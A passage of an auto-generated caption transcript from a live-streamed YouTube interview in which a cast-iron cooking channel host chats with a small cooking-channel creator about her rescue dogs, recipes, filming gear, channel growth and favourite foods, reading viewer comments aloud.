she's blind and deaf but we love her and then we just acquired mr peanut and he is 12 and he is a

15:07.839 --> 15:14.480
little uh four pound maltese who is also blind and deaf and so he's living out the rest of his

15:14.480 --> 15:20.160
life here wow that's pretty cool hey you know i'm

15:20.160 --> 15:25.760
glad jerry ellen popped in there and and said that and i just want to give a shout out to her

15:25.760 --> 15:32.880
she has uh she has done some shout out videos for several channels and she shouted

15:32.880 --> 15:38.560
shouted out mine yesterday and she's done this for several uh several people in the past couple

15:38.560 --> 15:45.040
videos and you know that's been helpful uh i've probably gained a couple subscribers because of that well i know

15:45.040 --> 15:50.800
i have and so i appreciate that jerry ellen and folks if y'all not been over to her channel

15:50.800 --> 15:56.959
uh be sure and go over there too i want to give her a shout out and check out uh cooking with neighbors

15:56.959 --> 16:03.360
and uh we certainly appreciate that uh you know we talked about our favorite

16:03.360 --> 16:10.399
foodie channels what about a non-foodie channel do you have something that you like to go and watch that doesn't have anything to

16:10.399 --> 16:15.920
do with cooking or food or anything like that yes i do i

16:15.920 --> 16:22.160
am big into slot machines slot machines yeah i was almost gonna be a slot

16:22.160 --> 16:30.399
machine channel that's how much i like it i i go to las vegas three to four times a year okay um i'm a

16:30.399 --> 16:36.480
i'm a big gambler and so i have many many friends that have slot channels

16:36.480 --> 16:44.079
so they encouraged me to start a slot channel but then when the pandemic hit and i lost my job um it was not really

16:44.079 --> 16:51.120
feasible for me so i decided to do the cooking thing instead but um

16:51.120 --> 16:58.160
yeah that's that's my other love is watching slot machine channels well what would that consist of i mean

16:58.160 --> 17:04.319
what is a slot machine channel well that's where they go to casinos and play different games and they show us

17:04.319 --> 17:10.240
what they win yeah it's like it's like you're actually there but you're looking at the machine

17:10.240 --> 17:16.880
while they're playing it and you know you kind of cheer them on see if they win

17:17.120 --> 17:22.480
so it's really kind of a it's a play on words here it is a gaming channel not

17:22.480 --> 17:29.919
like the uh video games but this is actually gaming absolutely it is a gaming channel that's

17:29.919 --> 17:36.720
interesting yes i've never not i've i guess i've never uh not ever run across a a channel like

17:36.720 --> 17:43.679
that i guess i'll have to look into that a little bit yeah i have many many friends who have um slot machine channels it's really

17:43.679 --> 17:48.880
popular that's interesting yeah yeah

17:48.880 --> 17:55.280
hey on your uh on your recipes how do you come up with your recipes and

17:55.280 --> 18:00.799
and how do you how do you put those together is something that you have made before

18:00.799 --> 18:07.440
while you were working or something that you grew up making or i would say both both

18:07.440 --> 18:14.480
um i went to culinary school and so i acquired a lot of recipes from

18:14.480 --> 18:21.600
there they gave us like a huge binder of recipes you know to make but then also you know

18:21.600 --> 18:27.440
childhood recipes or just recipes that i've made along the way and that and i don't really have any

18:27.440 --> 18:33.600
formula for like what what recipe i'm going to do next i just think oh this sounds good i'm going to

18:33.600 --> 18:40.640
make this i i don't plan or i'm not very good at planning things out i just kind of

18:40.640 --> 18:46.399
whatever strikes me as something that sounds good to make that's what i do

18:47.280 --> 18:54.400
and i try to always um make things that are easy and not not too many ingredients so

18:54.400 --> 19:00.960
yeah big rob was talking about the dogs earlier he said old dogs are awesome you're a good soul for taking care of

19:00.960 --> 19:09.200
old dogs karen and uh i've got another one here let's see if i can click on that

19:09.679 --> 19:15.840
there we go since your dogs are blind and deaf do they have a lot of accidents in the house

19:15.840 --> 19:22.640
they do they do yeah but i mean

19:22.640 --> 19:28.880
we're lucky to live in california so we have a lot of warm weather so they are pretty good about going

19:28.880 --> 19:34.960
outside yeah steven's over in ireland he said the same thing he said i've never heard of a

19:34.960 --> 19:41.679
slot channel i'm i'm with you stephen so you're not you're not in the boat by yourself bro

19:42.720 --> 19:49.280
well listen i know you've only been doing this uh a short time but yeah five months yeah five months

19:49.280 --> 19:56.960
yeah so i'm very new i still pretty much don't know what i'm doing i wouldn't go that far

19:56.960 --> 20:02.320
i think you've caught on to it pretty good really but uh matter of fact let me just go

20:02.320 --> 20:08.080
back and take a look at your channel here

20:09.440 --> 20:14.840
all right shows you joined august 7th of 2020 and you already got 50

20:14.840 --> 20:21.360
671 views that's pretty awesome and then on your videos

20:21.360 --> 20:27.440
uh let me sort here by your most popular video and it's a short how to make the best

20:27.440 --> 20:32.720
broccoli and cheese yeah it's only three weeks old and you've had 3.4

20:32.720 --> 20:39.679
000 views already 3 400 views that's amazing that's pretty awesome yeah that's pretty

20:39.679 --> 20:46.320
cool uh you know i asked you about your short-term goals and i know

20:46.320 --> 20:51.840
you you probably by now started to think about long term uh where do you see your channel going

20:51.840 --> 20:58.400
and what direction and and what are you kind of got in mind of doing i know you say you don't plan much but i

20:58.400 --> 21:03.600
know you got to have some now that this is kind of sinking in and

21:03.600 --> 21:11.039
you know you kind of understand youtube a little bit more and understand your audience a little more i'm sure you've probably got some

21:11.039 --> 21:16.080
some goals and aspirations by now well like everybody else you know you want

21:16.080 --> 21:22.720
your channel to grow right but i don't have any like huge expectations like i don't think i'm ever

21:22.720 --> 21:29.600
going to get to like 25 000 subscribers i i don't think that but if i could just keep steadily

21:29.600 --> 21:35.679
growing you know that would make me happy and um hopefully i do plan to go back to

21:35.679 --> 21:42.240
work someday and once i do i don't know how much time i'm going to be able to you know devote

21:42.240 --> 21:49.520
to youtube because as a lot of people know it's a lot of work to to have a channel

21:49.520 --> 21:55.200
and i don't i don't know how people who have full-time jobs and have a channel do it because it's really

21:55.200 --> 22:00.640
hard it is there's a lot more to it than just cooking a dish isn't it

22:00.640 --> 22:07.679
oh so much more you know we're gonna get into that a little bit more on the technical side of things i've got

22:07.679 --> 22:13.360
another question here julie says mr cast iron what advice would karen give a season

22:13.360 --> 22:19.840
season cook that is considering starting up a cooking channel

22:19.919 --> 22:27.280
you got any advice for her i would say um yeah i would say don't overthink it

22:27.280 --> 22:32.960
uh i would just say shoot a video it might not be perfect but mine

22:32.960 --> 22:39.600
certainly wasn't the first time and just put it out there and um people in this community are very

22:39.600 --> 22:46.880
positive they're they will support you and um i say just go for it yeah

22:46.880 --> 22:53.679
that's true yeah let's see here i got another one for you i know julie

22:53.679 --> 23:01.520
she's very good on camera and she'll do great yeah it's uh julie and i i thank you for

23:01.520 --> 23:06.960
being here i haven't haven't had you here before but we certainly appreciate you being here

23:06.960 --> 23:13.200
uh if ever i can do anything to help you if you got any questions i'm gonna run my uh email across the bottom of the screen

23:13.200 --> 23:20.640
here in a little while uh you know i'll be glad to help you in any way i can certainly uh what little bit of knowledge i have

23:20.640 --> 23:27.600
uh cooking with jan drinking with gina says do you recommend certain tags to get your videos watched

23:27.600 --> 23:34.000
well i use tubebuddy and i just go by what they say you know i just plug in the different

23:34.000 --> 23:40.720
you know suggestions and they will say if it's good or not and uh it's been working because i've

23:40.720 --> 23:46.240
been getting between 80 and 100 on my um seo scores so i i would

23:46.240 --> 23:51.679
recommend tubebuddy and it's free so yeah

23:51.679 --> 23:58.799
yeah that's good good advice um let's see here

23:58.799 --> 24:04.559
oh my gosh can i just say i see my friend vicki in here hi vicky

24:04.559 --> 24:09.600
she's like a huge supporter of me welcome vicki glad to have you

24:09.600 --> 24:15.760
uh taylor fire and smoke says uh if you can get to 25 i do think you

24:15.760 --> 24:22.320
can get to 25 000. i plan on getting there one day oh thanks brandon i know you'll get there

24:22.320 --> 24:27.520
too he's one of my favorite channels yeah i just subscribed to him a couple weeks

24:27.520 --> 24:33.520
ago i think and [Music] you know i started following him watching some of his stuff so glad yeah

24:33.520 --> 24:38.720
he's awesome and you know what i don't i'll just tell you

24:38.720 --> 24:44.320
i don't watch big channels i don't watch any channel generally over 20 000

24:44.320 --> 24:50.880
subscribers i watch the little channels like me because they have great content

24:50.880 --> 24:57.919
you know and sometimes i feel like they're really big channels they're too staged and too over produced

24:57.919 --> 25:03.279
and too mechanical where i feel like say mama z or um

25:03.279 --> 25:11.200
brandon they they do really great recipes but they're down to earth and so i i like those type of channels yeah

25:11.200 --> 25:17.279
yeah yeah and that's what i like to do here too you know is try to promote

25:17.279 --> 25:23.120
smaller channels uh you know different ones that i've been following a lot of people that i

25:23.120 --> 25:28.240
try to get on this show a lot of us started about the same time we've got

25:28.240 --> 25:34.240
roughly the same amount of subscribers and roughly the same amount of videos and things like that so we're all kind of

25:34.240 --> 25:39.360
growing together right some of you guys i won't mention any names they're just going off and

25:39.360 --> 25:45.679
leaving us i'm so happy and excited for that i was so happy the day i seen you

25:45.679 --> 25:53.600
uh reach your 1k i just that i was really excited and i sent you a message and was telling you that because yeah i

25:53.600 --> 25:58.720
appreciate that yeah yeah well i think i'm sorry

25:58.720 --> 26:03.760
no go ahead no i just think we all need to support each other

26:04.480 --> 26:10.559
that's true it's just a community it's a great community and like you were saying earlier smaller

26:10.559 --> 26:16.640
channels we all interact with each other we all comment on each other's channels you know we support each other by

26:16.640 --> 26:22.799
watching channels and and things like that and it's just it's great i mean there's nothing like it

26:22.799 --> 26:28.880
there's no other social media uh platform quite like it to me no

26:28.880 --> 26:34.640
it's way better than facebook oh yeah i think so too hey what do you uh what do you

26:34.640 --> 26:39.919
record your videos on karen well funny you should ask me that i have

26:39.919 --> 26:46.159
it written down because you know i don't do any of the filming any of the editing it's all my

26:46.159 --> 26:53.520
husband i would not have a channel if it was not for my husband chris he does everything i'm i just make the

26:53.520 --> 27:00.000
recipe and i yeah he uses a canon m50 camera

27:00.000 --> 27:07.200
and a sigma 30 millimeter lens if that makes sense yeah way to go i don't know it's all

27:07.200 --> 27:13.919
foreign to me yeah well that's awesome that's really good and you just learned

27:13.919 --> 27:20.720
he you know he learned all that he was never he never knew about cameras or lenses or anything

27:20.720 --> 27:28.799
so it's been you know really nice for him and me to kind of do this as a team yeah

27:28.799 --> 27:35.039
jerry ellen says she appreciates me i appreciate you i really do certainly do thank you very

27:35.039 --> 27:41.520
much hey do you do you guys uh use any kind of external microphone or anything like

27:41.520 --> 27:47.360
that yeah we do we do okay yeah he's got this microphone

27:47.360 --> 27:53.039
set up on on one of our lighting on top of our lights yeah but i don't i

27:53.039 --> 27:58.080
don't know what kind it is but yeah yeah do you uh add music to

27:58.080 --> 28:03.279
your videos or not yes he does he does yeah do you think yeah

28:03.279 --> 28:08.880
or hurt you um i think it helps so a lot of people comment they like the music

28:08.880 --> 28:15.679
but i honestly want to start uh getting the paid music because right now we just use the free

28:15.679 --> 28:22.480
youtube library and you're kind of limited on what the songs are so i think it's worth to uh get a

28:22.480 --> 28:30.960
subscription to some of these music libraries that are like ten dollars a month so let's start better music

28:30.960 --> 28:36.240
so yeah yeah it's cooking with steven and jacqueline

28:36.240 --> 28:41.840
good to have you guys they're down in trinidad so thumbs up button y'all and a little

28:41.840 --> 28:47.919
eric he's in trinidad too i'd like to meet all these folks someday too we should have a big meet-up

28:47.919 --> 28:54.559
i don't know welcome barbecue shack it's in your house with us how are you

28:54.559 --> 29:01.760
glad to have you um you know do you work from a script or do you just

29:01.760 --> 29:08.480
kind of wing your videos or do you have bullet points or you do anything like that

29:08.480 --> 29:15.360
i have no script yeah i totally wing it and i will say that

29:15.360 --> 29:20.720
uh we have to probably do a several takes before i kind of get it right

29:20.720 --> 29:26.159
but i just i don't know i kind of have an idea in my head and i just kind of go with it

29:26.159 --> 29:31.840
but uh it probably would be better if i did have a script but then i feel like i need to read it and i

29:31.840 --> 29:37.520
don't want to do that while i'm on camera right so it's kind of this weird thing you know

29:37.520 --> 29:43.520
but yeah hey patrick says epidemic sounds good music side karen i use them

29:43.520 --> 29:50.000
also and that is a good place it's got i mean it's got a ton of music on there yeah i've heard of that i'll have to

29:50.000 --> 29:55.840
check that out yeah well i'll tell you what we've got an invite since you're in california i'm

29:55.840 --> 30:01.840
in arkansas mama z misty says y'all come to texas and i'll fix y'all some tex-mex man i'll

30:01.840 --> 30:06.880
tell you what that's tempting she can cook some good food yeah i've

30:06.880 --> 30:14.000
watched some of her videos too uh let's see um

30:14.000 --> 30:19.120
oh cooking with this guy steven says you should do a bloopers video

30:19.120 --> 30:25.279
well honestly we we have quite a few bloopers and if you watch some of our videos at the end we do put bloopers

30:25.279 --> 30:32.559
because uh we we're all about that yeah we we don't claim to be perfect so

30:32.559 --> 30:39.760
we definitely do the bloopers yeah yeah we all do i dropped some pepperoni

30:39.760 --> 30:46.399
in the floor the other day making a pizza and i just kept rolling with it you know that what the heck

30:46.399 --> 30:52.480
is that when you were making your uh pizza in the cast iron skillet yeah yeah i dropped a couple pieces of

30:52.480 --> 30:57.679
pepperoni just kept going theresa was in the living room she was laughing at me

30:57.679 --> 31:04.080
yeah sometimes you just gotta keep rolling it's about to get me discouraged and uh

31:04.080 --> 31:11.679
you know it's funny but anyway what was one of your uh most fun videos to film

31:12.320 --> 31:19.600
most fun i don't know i made this one that was pretty popular was a cinnamon roll

31:19.600 --> 31:25.919
cheesecake that was fun uh because it had it had quite a few different steps to it

31:25.919 --> 31:31.519
and um i i had to do a lot of takes on that one because i kept messing up

31:31.519 --> 31:37.279
but um yeah i probably said yeah no they're all just an adventure

31:37.279 --> 31:44.840
you know when you you start making a video you just never know what's going to happen yeah what was one of your hardest to

31:44.840 --> 31:52.080
make um you know what i would say my very first one because we have a very small kitchen

31:52.080 --> 31:57.360
right now where we're living we're gonna oh you guys we're gonna be moving in a few months to a

31:57.360 --> 32:03.600
a different kitchen with that's going to be huge it's going to have a big island so my videos are going to look

32:03.600 --> 32:09.279
completely different which i'm so excited about but my first one um i hated the lighting

32:09.279 --> 32:14.399
so much in my kitchen that we went outside to our back patio to film it

32:14.399 --> 32:21.600
and um that was really not good [Laughter]

32:21.600 --> 32:28.559
you know it was my first video so yeah yeah it's uh lighting is uh something

32:28.559 --> 32:37.120
else we we live we live in an older home here it was teresa's uh great grandpa actually his house so

32:37.120 --> 32:42.240
it's it's it's quite a bit older the cabinets are dark they're a major

32:42.240 --> 32:49.440
that's how we are we have dark cabinets dark countertops and bad lighting yeah not a good combination

32:49.440 --> 32:55.200
yeah so we try to use as many lights as we can and i know a couple people have

32:55.200 --> 33:01.760
commented my videos why is your kitchen so dark why is it dark because it's just dark and we have bad

33:01.760 --> 33:08.000
lighting in there so i'll be so happy when we move real life with michelle and rob's in the

33:08.000 --> 33:14.559
house with us hello glad to have y'all hi guys uh big rob's got a question says hey

33:14.559 --> 33:21.039
karen working in napa did you ever meet chef michael uh kiarello

33:21.039 --> 33:28.880
i sure did many times wow that's awesome yeah yeah i actually worked with him on

33:28.880 --> 33:35.679
uh one of his uh video shoots huh barbecue shack says anybody having good smoked chicken leg

33:35.679 --> 33:41.519
recipes send them to me please want to try something different so if you guys uh

33:41.519 --> 33:47.039
got any kind of chicken leg recipes be sure and go over to barbecue shack's channel and

33:47.039 --> 33:53.519
and um be sure and send him you know i see i see my friend stephanie from

33:53.519 --> 34:00.240
ginger snap kitchen is in here hi stephanie look here don't you look here

34:01.760 --> 34:07.039
mrs cast iron back at home finally

34:07.039 --> 34:13.839
i can't hear her okay if i can change that or not let me see if i can uh do something

34:13.839 --> 34:21.440
different here for you you know well i'm not supposed to say this but you're my favorite

34:21.440 --> 34:26.878
i'm not supposed to say that i'm going to be in trouble i thought i was your friend

34:26.879 --> 34:33.520
oh she's my favorite i got it i've got a chance just go ahead i'm just going to come in

34:33.520 --> 34:39.280
for a minute okay appreciate it can i get a cup of coffee yes thank you baby hey while i'm thinking

34:39.280 --> 34:45.599
about it theresa and i let me see if i can get this in focus here

34:45.599 --> 34:53.200
i've made some stickers so if anybody would like a sticker uh i'm gonna shoot you my uh

34:53.200 --> 34:59.520
uh my email address down here at the bottom scrolling across the bottom be sure and

34:59.520 --> 35:07.520
send me an email this is old skillet head old mr cast iron and uh so you're famous now that's so

35:07.520 --> 35:12.640
awesome got my face in a cast iron skillet can

35:12.640 --> 35:18.480
you believe that i love it yeah that's funny right there

35:18.480 --> 35:23.760
but anyway uh i want to kind of get away from some of this technical stuff

35:23.760 --> 35:31.040
and kind of pick your brain a little bit um what kind of i want to get away from the

35:31.040 --> 35:37.359
recording technical part thank you teresa but what kind of uh equipment do you like to cook on the

35:37.359 --> 35:42.400
most whether it be whether it be a stove i

35:42.400 --> 35:47.520
mean oven or barbecue okay we used to cook on our

35:47.520 --> 35:54.240
cooktop our stove but it was kind of hard uh to get the right lighting in there i

35:54.240 --> 36:01.760
mean i have a really nice in uh you know induction cooktops uh we got a really nice new induction

36:01.760 --> 36:08.640
range it's it does really great but it's kind of hard to fit the lights and the camera in a small space

36:08.640 --> 36:15.760
so then we got one of those like a portable burner things um so on our so we just put that on the

36:15.760 --> 36:21.839
table now and use that so it's been kind of nice because we don't have to move all the equipment

36:21.839 --> 36:27.040
into the kitchen to cook on the regular cooktop

36:27.040 --> 36:32.640
so but i would say that and of course the oven i cook a lot of stuff in the oven

36:32.640 --> 36:39.119
and i would say in the summer time i do use my barbecue a lot and i really want to get started more on

36:39.119 --> 36:45.200
doing barbecue videos because i know a lot of people in here they do barbecue stuff and

36:45.200 --> 36:53.119
i i want to learn more about that so big rob's picking on me hey i'm gonna

36:53.119 --> 36:58.960
i'm gonna let the cat out of the bag i'm gonna have big rob on before the super bowl uh i think

36:58.960 --> 37:05.680
that's february the sixth he's gonna be on with me so you guys i'll be getting all that posted up where

37:05.680 --> 37:10.720
people can uh go and and set the alert for big rob

37:10.720 --> 37:16.960
so i've been been looking forward to that big round has been with me ever since i started he was probably one of the first guys i

37:16.960 --> 37:23.520
think that really started commenting on my channel made me feel at home made me feel welcome and that i mean that's a big

37:23.520 --> 37:29.760
encouragement when you're first starting out i forget who asked you earlier what was uh what advice would you have someone

37:29.760 --> 37:35.599
starting a channel but that that is a lot of encouragement and and i just want to say too

37:35.599 --> 37:41.520
do you remember who that was karen you mean uh the gate who was the person that gave

37:41.520 --> 37:46.640
me the most encouragement no on the channel earlier asking what would you do to

37:46.640 --> 37:52.000
to encourage someone or to give advice to someone starting a new cooking channel you said she would do

37:52.000 --> 37:57.760
good i think that was like julie gilpin said ask that yeah

37:57.760 --> 38:03.440
well julie if that was you i just want to say go for it and you know let us know we'll

38:03.440 --> 38:10.079
we'll be sure and subscribe and uh yeah there will be so many people in this uh you know in this

38:10.079 --> 38:16.000
uh audience here that will come and support you i can assure you of that and it's a big

38:16.000 --> 38:21.520
encouragement it's a pump in the arm to keep you going and and to get started doing other videos you

38:21.520 --> 38:28.800
you'll want to you know continue on i think yeah i agree yeah um

38:28.800 --> 38:35.119
we already talked about some of the harder videos you had to film and some of the videos that you had the most views on

38:35.119 --> 38:40.640
but i got to ask you some questions too about other things what uh would you rather cook at home or

38:40.640 --> 38:46.160
would you rather go out and eat i'd rather cook at home yeah

38:46.160 --> 38:52.800
yeah i well especially now because in california we can't go to restaurants

38:52.800 --> 38:59.200
everything's closed yeah this is so cold messed up doesn't it yeah but even

38:59.200 --> 39:05.520
when it's not closed i find i'd rather cook at home because i just i'm always disappointed when we go

39:05.520 --> 39:10.960
out to eat i'm just not you know nothing ever seems to meet my expectations

39:10.960 --> 39:17.760
you know and it's it's way cheaper to cook at home so yeah i mean not to say that i i don't

39:17.760 --> 39:24.000
i love to try new restaurants don't get me wrong i i love that so yeah yeah

39:24.000 --> 39:32.320
well what's your favorite food ah that's hard if i had to pick

39:32.320 --> 39:39.520
one food pizza pizza wow pizza or chinese food

39:39.520 --> 39:45.280
yeah there you go a woman after my own heart besides teresa i'm the same way we

39:45.280 --> 39:50.640
both like chinese food and pizza and we have a chinese food literally uh

39:50.640 --> 39:57.599
five blocks from us and they know us by name so they like they always know our order

39:57.599 --> 40:02.800
yeah um if you only had one food that you could

40:02.800 --> 40:08.160
eat for the rest of your life what would it be pizza one food

40:08.160 --> 40:14.720
ah yeah i would probably say pizza because you can add so many different toppings to it and change it up every

40:14.720 --> 40:21.839
day you know you can have hawaiian pizza pepperoni you know so all right

40:21.839 --> 40:28.880
that was one of my questions how do you feel about pineapple on a pizza i

40:28.880 --> 40:36.839
love it love it that's one of teresa's favorite uh canadian bacon with the

40:36.839 --> 40:39.839
pineapples

40:43.520 --> 40:50.480
hey what's one thing that uh no one knows about you or would ever

40:50.480 --> 40:55.920
believe is there anything that you have no one knows that they wouldn't believe

40:55.920 --> 40:59.680
oh i'm sure there's a whole list

41:01.040 --> 41:07.119
thing would be i've been playing piano for 50 years you've been playing piano for 50 years

41:07.119 --> 41:13.680
wow wow that's it that's amazing that's great wow he was one year old when you started

41:13.680 --> 41:20.160
yeah ever uh oh yes just one person no

41:20.160 --> 41:26.720
no i i sat next to my grandma in church when she played the organ she was the organist of the church for

41:26.720 --> 41:34.960
like 40 years and she taught me to play wow that's awesome and i have a piano but

41:34.960 --> 41:40.560
i'm kind of rusty i don't play it every day which i should but now that i'm doing youtube it's kind

41:40.560 --> 41:46.839
of consumed my life so i don't get a chance to to play it that much but i do love it

41:46.839 --> 41:52.160
yeah wow well what's your favorite junk food

41:52.160 --> 41:58.560
oh gosh i would have to say like chips

41:58.560 --> 42:04.240
you know but some kind of potato chips or cheetos cheeto i was gonna say what's

42:04.240 --> 42:10.640
your favorite cheetos yeah i love cheetos too yeah we're like watching netflix i'll have

42:10.640 --> 42:17.520
cheetos and popcorn and that i'm happy cheetos and popcorn together

42:17.520 --> 42:23.520
wow that was one of my questions too what weird combination of foods do you find yourself eating at times

42:23.520 --> 42:33.599
yeah i mix them together cheetos and popcorn that's interesting wow look at this yeah

42:33.599 --> 42:39.680
what pineapple's so wrong on a pizza oh pineapple's so wrong steven said that's

42:39.680 --> 42:45.920
over oh no if loving pineapple is wrong i don't want to be right

42:45.920 --> 42:51.839
right oh yeah i'm loving pineapples wrong i don't want

42:51.839 --> 42:59.680
to be right there are so many people that are anti-pineapple yeah stephanie says she fully supports

42:59.680 --> 43:07.440
pineapple hey i'm gonna put a plug in for stephanie too i've got stephanie coming up uh i think

43:07.440 --> 43:12.880
on the 13th of february she's gonna be on with me uh if you guys haven't been

43:12.880 --> 43:18.400
over to check out gingersnap kitchen check check stephanie out she's amazing

43:18.400 --> 43:26.480
yeah grumpy old gringo seniors in the house good to have you with us sir hey grumpy yeah

43:26.480 --> 43:32.240
so all right let me ask you this now when you was a kid

43:32.240 --> 43:40.079
did you eat the crust of bread or did you just eat the center of the bread on a sandwich just the center

43:41.200 --> 43:46.400
no my mom always cut it off for us huh really and i and i did the same thing

43:46.400 --> 43:51.440
for my son yeah do you still do that

43:51.440 --> 43:58.400
for my son no for you oh no i ate the crust you eat the crust now

43:58.400 --> 44:05.280
you like the crust on pizza i do like the end the edge you know

44:05.280 --> 44:13.520
the edge of it oh she locked up on me a minute has that happened no that didn't happen i love him

44:14.560 --> 44:21.920
that was strange i'm back yeah the internet gotta love the

44:21.920 --> 44:29.920
internet i know sheila's with us good to have you with us oh sheila yeah

44:29.920 --> 44:36.400
all right well let me ask you what weird food combination do you really enjoy other than cheetos

44:36.400 --> 44:41.599
and and potato chips you have anything else that you find yourself eating a combo

44:41.599 --> 44:47.040
of that no one would believe maybe

44:47.200 --> 44:53.599
yeah uh we have a wendy's right down the street so i dip the french fries in the

44:53.599 --> 44:59.599
chocolate frosty oh really wow and what in the chocolate frosting

44:59.599 --> 45:08.240
french fries and chocolate frosty wow that is weird it's so gourmet you should try it

45:08.240 --> 45:15.280
it's good [Laughter] that's different what food have you

45:15.280 --> 45:22.240
never eaten that you'd really like to try oh wow that's really interesting you

45:22.240 --> 45:29.280
know i've been really lucky to try most every kind of food uh just from being in culinary school

45:29.280 --> 45:35.520
and living in napa i've got to try a lot of nice things but

45:35.760 --> 45:43.599
i honestly i've never had um like really fancy caviar

45:43.599 --> 45:50.000
i've kind of always wanted to try that i don't think i've ever had caviar

45:50.000 --> 45:56.800
either yeah i don't know if i'd like it but i i

45:56.800 --> 46:02.960
i try everything tristan gallegos says i dip my fries in the vanilla frosty when

46:02.960 --> 46:08.640
i go to windows mm-hmm see the frosty yeah yeah the frosty

46:08.640 --> 46:17.920
tennessee buck outdoor says french fries and chocolate shake i've been doing that for years since i was young oh good so i'm not crazy

46:17.920 --> 46:23.200
well here we go barbecue pit dog rob says i used to dip toast and chocolate milkshakes after

46:23.200 --> 46:29.520
football practice oh wow that's weird

46:29.520 --> 46:35.440
there you go teresa there's eric he says auntie teresa good to see you eric how are you little

46:35.440 --> 46:41.520
buddy i've been trying to watch some of his videos and catch up

46:41.520 --> 46:48.560
we just love little eric oh he's so awesome i don't know he sure is hey uh

46:48.560 --> 46:54.880
talking about ice cream what's your favorite ice cream butter pecan butter pecan rocks yeah

46:54.880 --> 47:00.800
that and black walnut i love it i knew why we were friends i knew we were friends somehow for some

47:00.800 --> 47:08.480
reason oh yeah i had a question cooking going on down uh barbecue pit dog

47:08.480 --> 47:15.520
it's karen ever rob says karen never really wait a minute has karen ever had really

47:15.520 --> 47:21.359
good country or several food countries yeah or any country or soul food you ever eaten anything oh

47:21.359 --> 47:28.640
definitely yes i have like one yeah i've i've i have an aunt who lives

47:28.640 --> 47:36.319
in louisiana and so i've had her cooking many times as she cooks real cajun food and i've

47:36.319 --> 47:42.559
also been in new orleans many times so yeah i'm very familiar with that

47:42.559 --> 47:49.119
i don't cook a lot of that because i'm not real skilled at it but i sure love it what's the spiciest thing

47:49.119 --> 47:57.280
you've ever eaten not nothing i i don't do spice

47:57.280 --> 48:03.040
i could do like a little bit of like chili powder or chipotle powder but i can't put like

48:03.040 --> 48:09.200
jalapenos or anything like that in my food because i i'm a wimp i always say that on my channel i cannot

48:09.200 --> 48:14.720
eat spicy food whereas my husband he's the total opposite he loves spicy food

48:14.720 --> 48:20.800
he dumps hot sauce chili sauce sriracha on everything so that's that that we

48:20.800 --> 48:26.960
mirror the same thing man i love sriracha i love i love all the i eat jalapenos

48:26.960 --> 48:33.040
raw i mean fresh jalapenos oh yeah almost every day i just yeah people just uh

48:33.040 --> 48:40.640
take jalapenos out of a jar and like eat them yeah it's good stuff uh

48:40.640 --> 48:47.839
got a weird question for you are you ready for this i guess all right

48:47.839 --> 48:54.720
do you eat food that's past its expiration date if it still smells and looks fine yes

48:54.720 --> 48:59.839
you do expiration date's just kind of uh

48:59.839 --> 49:05.680
it's just a that's a suggestion i say that all the time too it's just a

49:05.680 --> 49:13.280
suggestion well honestly honestly i haven't i have read that that is just uh

49:13.280 --> 49:19.359
a suggest really i mean that's just kind of like what they suggest is the best date but you kind of have to

49:19.359 --> 49:25.440
go with your own gut after that you know so all right update for anyone

49:25.440 --> 49:31.838
interested in the packers one so

49:32.880 --> 49:38.880
all right let me see here i got some more for you do you drink coffee

49:38.880 --> 49:45.440
uh i am not a big coffee drinker not a coffee i will have it occasionally uh but i'm

49:45.440 --> 49:51.520
more of a tea drinker yeah green tea or different kinds of no just regular tea

49:51.520 --> 49:58.240
oh just regular tea okay sweet or unsweet sweet sweet tea so you got a little

49:58.240 --> 50:04.480
southern to you there you know that's a big thing down here yeah yeah staple in the south

50:04.480 --> 50:09.760
is sweet tea yeah right we don't have that here in california

50:09.760 --> 50:16.960
what do you drink with dinner uh i generally drink water or um unfortunately i'm i still

50:16.960 --> 50:23.599
drink diet soda which i'm trying to like lean off of but it's hard so i i

50:23.599 --> 50:30.319
you know i'm trying to cut down on that yeah so all right i'm going to fire some at

50:30.319 --> 50:37.760
you mustard or ketchup teresa says teresa wants to be killing

50:37.760 --> 50:43.200
her mayonnaise so mayonnaise yeah

50:43.200 --> 50:48.880
ketchup and mayonnaise i like i like ketchup and mayonnaise mixed together does that count

50:48.880 --> 50:56.880
yeah that's awesome hamburgers are hot dogs hamburgers

50:56.880 --> 51:03.760
hamburgers well do hot dogs uh are they considered a sandwich

51:03.760 --> 51:08.800
sure i mean i wouldn't turn one down but if i

51:08.800 --> 51:14.319
had to pick one i'd get hamburgers because i there's so many different ways you can make them with

51:14.319 --> 51:19.359
different toppings and stuff so i don't know oh misty says

51:19.359 --> 51:26.240
coffee's my drug me too misty i've got my cup right here with me now

51:26.400 --> 51:34.000
but uh all right now is soup i mean is cereal a soup

51:35.280 --> 51:41.760
is cereal a soup is this a trick question yeah well it's in a bowl i mean you know

51:41.760 --> 51:48.400
is it a soup you know it could be yeah it definitely could be yeah i love

51:48.400 --> 51:55.280
cereal i i love it breakfast soup huh yeah there you go exactly yeah my

51:55.280 --> 52:02.480
husband is like a big kid he he likes like um fruity pebbles and all those like sugar

52:02.480 --> 52:08.400
loaded cereals i i don't really go for those i like more like uh shredded wheat or

52:08.400 --> 52:14.240
something like that but i love cereal yeah mark adams good to have you in the house

52:14.240 --> 52:21.440
she says hello karen hi he's he's my awesome friend hey mark my

52:21.440 --> 52:26.480
buddy so let's get it let's go there's cravings with carlos

52:26.960 --> 52:32.319
yeah he's my buddy yeah me too we had him last week had a blast had a good

52:32.319 --> 52:39.838
time gotta ask you also what's your favorite breakfast lunch or dinner

52:40.400 --> 52:46.400
supper we call it here not dinner i know you call it dinner out in california right we call it dinner

52:46.400 --> 52:51.440
yeah i would probably say dinner i'm not a huge breakfast eater

52:51.440 --> 52:56.480
um so i would say dinner yeah yeah but don't get me wrong i love breakfast

52:56.480 --> 53:02.319
foods like biscuits and gravy is like my all-time favorite food so

53:02.319 --> 53:10.160
you like pork steak or beef steak beef steak teresa and cam's here with us

53:10.160 --> 53:15.599
i'm gonna have them i forgot what day but i'm going to be interviewing them

53:15.599 --> 53:21.920
for too long says oh my goodness i can't believe i almost missed this ironically i make a fruity pebbles

53:21.920 --> 53:29.119
vanilla valentine day cake right now for a video that sounds

53:29.520 --> 53:36.559
can we dip it in chocolate ice cream chocolate i guess we can top recipes i'm

53:36.559 --> 53:43.680
telling you yeah all right well

53:43.680 --> 53:50.800
how about french fries or onion rings or tater tots even oh no okay i'm gonna give you a

53:50.800 --> 53:57.119
different one uh curly fries yeah curly fries

53:57.119 --> 54:03.680
so you're like you're a curly fried kind of gal with mayonnaise and ketchup mixed together

54:03.680 --> 54:11.119
yeah wow that's funny i don't eat the healthiest

54:11.119 --> 54:18.720
